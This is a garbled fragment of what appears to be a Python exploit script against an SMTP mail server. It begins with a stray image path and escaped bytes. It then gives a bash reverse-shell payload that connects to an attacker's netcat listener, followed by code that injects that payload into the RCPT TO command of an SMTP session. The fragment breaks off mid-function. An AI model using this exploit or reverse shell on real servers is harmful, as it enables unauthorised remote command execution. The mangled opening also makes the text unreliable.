 5\\x2f5055\\x200\\x3e\\x261\\x22}}"
#  /bin/bash -c  "bash -i 0> /dev/tcp/   HOST   /   PORT     0>
HOST and PORT it's your own host with netcat listener for rewer
shell
def write(data):
    d = bytes(str(data).encode("ASCII"))
    bot.send(d + b"\n")
def re():
    r = bot.recv(2048).decode("utf-8")
    return r
def exploit():
    try:
        time.sleep(2)
        print(re())
        time.sleep(1)
        write("EHLO localhost") # send EHLO
        write("MAIL FROM:<>")
        print(re())
        write("RCPT TO:%s%s@%s" %(user,payload,host)) # send
payload
        time.sleep(2)
        o = re()